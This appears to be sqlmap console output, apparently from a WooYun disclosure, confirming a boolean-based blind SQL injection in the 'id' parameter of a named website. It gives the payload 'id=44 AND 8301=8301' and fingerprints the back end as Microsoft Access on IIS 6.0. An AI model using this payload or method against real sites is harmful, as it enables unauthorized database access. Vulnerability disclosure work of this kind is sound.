 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=44 AND 8301=8301
---
[15:49:44] [INFO] testing MySQL
[15:49:44] [WARNING] the back-end DBMS is not MySQL
[15:49:44] [INFO] testing Oracle
[15:49:45] [WARNING] the back-end DBMS is not Oracle
[15:49:45] [INFO] testing PostgreSQL
[15:49:46] [WARNING] the back-end DBMS is not PostgreSQL
[15:49:46] [INFO] testing Microsoft SQL Server
[15:49:46] [WARNING] the back-end DBMS is not Microsoft SQL Server
[15:49:46] [INFO] testing SQLite
[15:49:47] [WARNING] the back-end DBMS is not SQLite
[15:49:47] [INFO] testing Microsoft Access
[15:49:47] [INFO] confirming Microsoft Access
[15:49:48] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:49:48] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:49:48] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1\
??\SQLMAP~1\SQLMAP~1\Bin\output\www.shypost.com'
www.wooyun.org